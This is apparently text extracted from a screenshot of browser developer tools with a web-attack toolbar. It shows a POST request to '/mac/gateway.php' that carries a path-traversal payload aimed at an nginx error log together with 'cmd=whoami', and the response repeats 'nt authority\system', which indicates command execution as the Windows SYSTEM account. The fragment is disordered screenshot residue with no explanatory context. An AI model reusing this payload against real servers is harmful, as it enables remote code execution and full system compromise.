 authority\system
authority\system
"GET /nt authority\system
authority\system
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http:// /mac/gateway.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
json={"url":"/general/../../nginx/logs/oa.error.log"}&cmd=whoami